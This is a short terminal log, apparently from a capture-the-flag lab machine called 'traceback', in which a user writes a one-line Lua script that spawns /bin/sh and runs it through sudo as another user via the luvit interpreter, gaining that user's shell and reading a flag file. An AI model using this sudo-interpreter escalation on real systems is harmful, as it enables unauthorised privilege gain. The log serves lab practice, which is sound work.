 Last login: Fri May  8 15:35:47 2020 from 10.10.15.142
webadmin@traceback:~$ ls
note.txt  privesc.lua
webadmin@traceback:~$ echo 'os.execute("/bin/sh")' > priveesc.lua
webadmin@traceback:~$ cat priveesec.lua
cat: priveesec.lua: No such file or directory
webadmin@traceback:~$ cat priveesc.lua
os.execute("/bin/sh")
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit priveesc.lua
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ cd /home/sysadmin
$ ls
luvit  user.txt
$ cat user.txt
36c1dd3544371720444ee5af8028c213
$